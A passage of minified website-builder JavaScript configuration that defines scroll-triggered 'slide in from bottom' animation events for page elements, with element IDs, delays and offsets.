MENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2073":{id:"e-2073",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2074"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2075":{id:"e-2075",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2076"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2077":{id:"e-2077",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2078"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2079":{id:"e-2079",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2080"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2081":{id:"e-2081",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2082"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2083":{id:"e-2083",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2084"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2085":{id:"e-2085",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2086"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2087":{id:"e-2087",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2088"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2089":{id:"e-2089",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2090"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2091":{id:"e-2091",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2092"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2093":{id:"e-2093",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2094"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2095":{id:"e-2095",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2096"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2097":{id:"e-2097",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2098"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2099":{id:"e-2099",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2100"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2101":{id:"e-2101",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2102"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2103":{id:"e-2103",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2104"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2105":{id:"e-2105",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2106"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2107":{id:"e-2107",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2108"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2109":{id:"e-2109",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2110"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2111":{id:"e-2111",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2112"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2113":{id:"e-2113",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2114"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2115":{id:"e-2115",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2116"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2117":{id:"e-2117",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2118"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2119":{id:"e-2119",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2120"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|7c55e372-1ff4-f55b-b7c4-5c83d8515f18",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|7c55e372-1ff4-f55b-b7c4-5c83d8515f18",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2121":{id:"e-2121",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2122"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|7c55e372-1ff4-f55b-b7c4-5c83d8515f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|7c55e372-1ff4-f55b-b7c4-5c83d8515f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2123":{id:"e-2123",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2124"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c1823edab16c902e6a9b36|7c55e372-1ff4-f55b-b7c4-5c83d8515f20",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c1823edab16c902e6a9b36|7c55e372-1ff4-f55b-b7c4-5c83d8515f20",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19933e4c4c7},"e-2125":{id:"e-2125",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2126"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f9052e40b902685eff5d|2828fcad-8c94-2ff6-25de-76a7468d4608",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f9052e40b902685eff5d|2828fcad-8c94-2ff6-25de-76a7468d4608",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19941ca73a4},"e-2127":{id:"e-2127",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2128"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f9052e40b902685eff5d|2828fcad-8c94-2ff6-25de-76a7468d460c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f9052e40b902685eff5d|2828fcad-8c94-2ff6-25de-76a7468d460c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x19941ca73a4},"e-2129":{id:"e-2129",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2130"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f9052e40b902685eff5d|2828fcad-8c94-2ff6-25de-76a7468d4610",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f9052e40b902685eff5d|2828fcad-8c94-2ff6-25de-76a7468d4610",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19941ca73a4},"e-2131":{id:"e-2131",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68fa24cf61db7a449f008673|67a6bf00-7783-3803-36cb-6fc902e09fe3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68fa24cf61db7a449f008673|67a6bf00-7783-3803-36cb-6fc902e09fe3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19a1166ade5},"e-2133":{id:"e-2133",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68fa24cf61db7a449f008673|67a6bf00-7783-3803-36cb-6fc902e09fec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68fa24cf61db7a449f008673|67a6bf00-7783-3803-36cb-6fc902e09fec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x19a1166ade5},"e-2135":{id:"e-2135",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2136"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68fa24cf61db7a449f008673|67a6bf00-7783-3803-36cb-6fc902e09ff2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68fa24cf61db7a449f008673|67a6bf00-7783-3803-36cb-6fc902e09ff2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19a1166ade5},"e-2137":{id:"e-2137",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2138"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68fa24cf61db7a449f008673|c619b1b0-dfe1-0044-5fc7-6517ae3410fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68fa24cf61db7a449f008673|c619b1b0-dfe1-0044-5fc7-6517ae3410fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19a116dc5b9},"e-2139":{id:"e-2139",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68fa24cf61db7a449f008673|c619b1b0-dfe1-0044-5fc7-6517ae341100",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68fa24cf61db7a449f008673|c619b1b0-dfe1-0044-5fc7-6517ae341100",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x19a116dc5b9},"e-2141":{id:"e-2141",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2142"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68fa24cf61db7a449f008673|c619b1b0-dfe1-0044-5fc7-6517ae341104",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68fa24cf61db7a449f008673|c619b1b0-dfe1-0044-5fc7-6517ae341104",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x19a116dc5b9},"e-2143":{id:"e-2143",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2144"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68fa24cf61db7a449f008673|c619b1b0-dfe1-0044-5fc7-6517ae341108",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68fa24cf61db7a449f008673|c619b1b0-dfe1-0044-5fc7-6517ae341108",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x19a116dc5b9},"e-2157":{id:"e-2157",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2158"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6926d9faf8e1fe2c3152fc70|70d502d7-7b7d-4b69-ce64-672aecca8eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6926d9faf8e1fe2c3152fc70|70d502d7-7b7d-4b69-ce64-672aecca8eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19abfd65f7d},"e-2159":{id:"e-2159",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2160"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6926d9faf8e1fe2c3152fc70|70d502d7-7b7d-4b69-ce64-672aecca8eb0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6926d9faf8e1fe2c3152fc70|70d502d7-7b7d-4b69-ce64-672aecca8eb0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19abfd65f7d},"e-2161":{id:"e-2161",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2162"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6926d9faf8e1fe2c3152fc70|70d502d7-7b7d-4b69-ce64-672aecca8eb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6926d9faf8e1fe2c3152fc70|70d502d7-7b7d-4b69-ce64-672aecca8eb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19abfd65f7d},"e-2163":{id:"e-2163",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6926d9faf8e1fe2c3152fc70|70d502d7-7b7d-4b69-ce64-672aecca8ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6926d9faf8e1fe2c3152fc70|70d502d7-7b7d-4b69-ce64-672aecca8ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19abfd65f7d},"e-2165":{id:"e-